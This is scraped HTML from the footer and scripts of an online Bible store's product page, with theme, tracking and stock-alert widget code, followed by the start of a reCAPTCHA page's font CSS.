                                    <a href="https://www.bibleinmylanguage.com/bbc/">BBC</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/harmonia-mundi/">Harmonia Mundi</a>
                                </li>
                            <li><a href="https://www.bibleinmylanguage.com/brands/">View All</a></li>
                        </ul>
                    <div data-content-region="footer_below_col4--global"></div>
                </article>
            <article class="footer-info-col footer-info-col--newsletter" data-section-type="footer-newsletter">
                <div data-content-region="footer_above_col5--global"></div>

                <div data-content-region="footer_below_col5--global"></div>
            </article>
        </div>
    </section>
    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-below">
        <div class="container">
            <div class="footer-payments">
                <div class="container">
                        <div class="footer-payment-icons">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazon-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-dark"></use></svg>
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-klarna-dark"></use></svg>
        <div data-content-region="footer_payment_icons--global"></div>
    </div>
                    <div class="beautify__footerIcons">
    <div data-content-region="ssl_site_seal--global"></div>
</div>
                </div>
            </div>

            <div class="footer-copyright">
                <div class="container">
                    <div class="beautify__abovePoweredBy">
                        <div data-content-region="footer_above_powerby--global"></div>
                    </div>
                    <div class="powered-by">
                        <div class="_col">
                                &copy; <span id="copyright_year"></span> Bible in My Language.
                                <script>
                                    document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                                </script>
                            <div data-content-region="footer_powered_by--global"></div>
                        </div>
                        <div class="_col">
                            <div data-content-region="footer_copyright--global"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div data-content-region="footer_bottom--global"></div>



        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"add_to_cart_popup\":\"cart\",\"redirect_cart\":false,\"alsobought_thumbnail_size\":\"80x80\",\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"\",\"pdp_non_sale_price_label\":\"\",\"pdp_retail_price_label\":\"\",\"alsobought_checked\":false,\"homepage_show_carousel\":true,\"product_new_count\":\"10\",\"product_featured_count\":\"10\",\"product_top_count\":\"10\",\"homepage_blog_posts_count\":6,\"sidebar_shop_by_brand\":10,\"productpage_videos_count\":10,\"productpage_reviews_count\":\"10\",\"productpage_related_products_count\":\"8\",\"productpage_similar_by_views_count\":\"10\",\"categorypage_products_per_page\":12,\"brandpage_products_per_page\":16,\"categorypage_search\":\"show\",\"categorypage_search_subs\":false,\"instantload\":false,\"navPages_animation\":\"fade\",\"show_bulk_order_mode\":true,\"swatch_option_display_type\":\"default\",\"zoom_size\":\"1500x1500\",\"product_size\":\"800x800\",\"product_image_responsive\":true,\"card_show_swatches\":true,\"card_swatch_name\":\"\",\"card_custom_fields\":\"\",\"show_rrp\":false,\"price_ranges\":true,\"productgallery_size\":\"600x600\",\"restrict_to_login\":false,\"card_show_sku\":false,\"card_show_brand\":true,\"card_show_border\":true,\"card_show_button\":true,\"show_product_quick_view\":true,\"show_product_quantity_box\":true,\"ajax_add_to_cart\":true,\"product_sale_badges\":\"percent\",\"product_sale_label\":\"Sale\",\"nl_popup_show\":\"all\",\"nl_popup_start\":\"5\",\"nl_popup_hide\":\"600\",\"show_quick_search\":true,\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.bibleinmylanguage.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.bibleinmylanguage.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.bibleinmylanguage.com\",\"cartId\":null,\"template\":\"pages/product\",\"pageType\":\"product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].yIksRrbhnqIgtheKh6H-izOo5S2Q9COiiYEMNtROa6Wvyfo0Z9fSlI0CxhBEiQbG65NIFPDoh1w0F6SCwOjwwQ\",\"loginUrl\":\"/login.php\",\"activeCurrencyCode\":\"USD\",\"defaultCurrencyCode\":\"USD\",\"priceWithTaxTxt\":\"Inc. Tax\",\"priceWithoutTaxTxt\":\"Ex. Tax\",\"includingTaxTxt\":\"Including Tax\",\"excludingTaxTxt\":\"Excluding Tax\",\"chooseOptionsTxt\":\"Options\",\"loginForPriceTxt\":\"products.login_for_price\",\"txtAlsoBoughtNumberArray\":\",both,three,four,five,six,seven,eight,nine,ten\",\"txtAlsoBoughtAllNumberArray\":\"all,all two,all three,all four,all five,all six,all seven,all eight,all nine,all ten\",\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/img/ProductDefault.svg\",\"txtSelectOne\":\"Please select one\",\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"currencyCode\":\"USD\",\"showProductRating\":true,\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtQuickView\":\"Quick view\",\"txtChooseOptions\":\"Options\",\"txtPreOrder\":\"Pre-Order\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"isDevelopment\":false,\"txtLoadMore\":\"Load More\",\"invalidEntryMessage\":\"[ENTRY] is not a valid entry\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"enableAlsoBought\":true}").load();
        </script>

            <script>
                window.PapathemesShippingCountdownSettings = {
                    graphQLToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].yIksRrbhnqIgtheKh6H-izOo5S2Q9COiiYEMNtROa6Wvyfo0Z9fSlI0CxhBEiQbG65NIFPDoh1w0F6SCwOjwwQ',
                    storeTZ: 'America/Los_Angeles',
                    countdownValues: {
                        parcel: '15:00:00',
                        LTL: '12:00:00',
                    },
                    defaultCountdownTime: '12:00:00'
                };
            </script>
            <script src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/vendor/papathemes/shipping-countdown.min.js" async></script>

        <script>
            if (typeof window.PapaThemesWidgetCustomerReviewsExtraSettings !== 'object') {
                window.PapaThemesWidgetCustomerReviewsExtraSettings = {};
            }
            window.PapaThemesWidgetCustomerReviewsExtraSettings.slidesToShow = 4;
        </script>


            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-4a8c4d193da5f864e07d0a6766e29e87fa0444e4/javascript/visitor_stencil.js"></script>
<script src='https://bigcommerce.route.com/checkout/routeimg.js' ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=62bdpkt7pb' ></script><script>
  ; (() => {
    const UI_URL = 'https://easyuse.lykdat.com/stock-alert'
    const API_KEY = '2060c42f8d1277ac79719a305c825e54094041abf8838a68c9dc3e105cca2a5d'
    const WEBSITE_NAME = 'Bible in My Language'
    const context = window.btoa(`${API_KEY}${WEBSITE_NAME}:${API_KEY.length}`)

    // use double quotes because sigle quotes that come from the variable values
    // will not be escaped via uri encoding, hence it can lead to code injection.
    const formText = "";
    const buttonText = "";
    const buttonColor = "";

    const formTextQuery = formText ? `&formText=${formText}` : ''
    const buttonColorQuery = buttonColor ? `&buttonColor=${buttonColor}` : ''
    const buttonTextQuery = buttonText ? `&ctaText=${buttonText}` : ''
    const extraQuery = `${formTextQuery}${buttonColorQuery}${buttonTextQuery}`

    // extract data info
    const scripts = document.querySelectorAll('script[type="application/ld+json"]')
    let productInfo = null
    let productHtmlInfo = null
    for (const node of scripts.values()) {
        const data = JSON.parse(node.textContent.replaceAll('\n', ' '));
        if (data['@type'] !== 'Product') {
            continue
        }

        productInfo = data
    }

    const metaSelector = 'meta[property="og:availability"]'
    const metaSelector2 = 'meta[itemprop="availability"]'
    const availabilityTag = document.querySelector(metaSelector) || document.querySelector(metaSelector2)

    if (!availabilityTag && (!productInfo || !productInfo.offers)) {
        return
    }

    const parseOfferToInStock = (offer) => {
        let availability = offer.availability
        // can't determine if it's available so
        // we assume it's in stock
        if (!availability) {
            return true
        }

        availability = availability.toLowerCase()
        // does not contain "preoder" because we don't want to display the form
        // when the item can simply be pre-ordered
        const stockOutIndicators = ['discontinued', 'outofstock', 'out of stock', 'soldout',
            'out_of_stock', 'sold out', 'sold_out', 'oos', 'pending']
        
        const isInstock = stockOutIndicators.every((i) => !availability.includes(i))
        return isInstock
    }

    // determine if product is out of stock
    let isInstock = false
    if (productInfo && Array.isArray(productInfo.offers)) {
        isInstock = productInfo.offers.some((offer) => parseOfferToInStock(offer))
    } else if (productInfo) {
        isInstock = parseOfferToInStock(productInfo.offers)
    } else {
        // only reason it will get here is if avialability tag is present
        isInstock = parseOfferToInStock({ availability: availabilityTag.content })
    }

    if (isInstock) {
        return
    }

    const iframeContainer = document.createElement('div')
    iframeContainer.id = 'lykdat-alert-iframe-container'

    const iframe = document.createElement('iframe')
    iframe.src = `${UI_URL}?url=${encodeURIComponent(window.location.href)}&context=${context}${extraQuery}`
    iframe.style.width = '100%'
    iframe.style.border = 'none'

    iframeContainer.appendChild(iframe)
    const toBeAttachedNear = document.querySelector('form[data-cart-item-add]')
    if (toBeAttachedNear) {
      // attach the iframe to the dom
      toBeAttachedNear.after(iframeContainer)
    }
  })()
</script>
<script>fbq('track', 'ViewContent', {"content_ids":["6448"],"content_type":"product_group","currency":"USD","value":24.99}, {"eventID":"60f72176-b41e-495e-b7cb-a7ac6654cc07"});</script>
        <!-- snippet location footer -->
        

        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const links = document.querySelectorAll("a");
            
                links.forEach(link => {
                    // Check if the link has text content or an aria-label attribute
                    const hasTextContent = link.textContent.trim().length > 0;
                    const hasAriaLabel = link.hasAttribute('aria-label');
            
                    // If the link does not have text content or an aria-label, set a default aria-label
                    if (!hasTextContent && !hasAriaLabel) {
                        link.setAttribute('aria-label', 'Link');
                    }
                });
            });
        </script>
    </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz&co=aHR0cHM6Ly93d3cuYmlibGVpbm15bGFuZ3VhZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hw13q4kgfu51
body_size: 49410
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
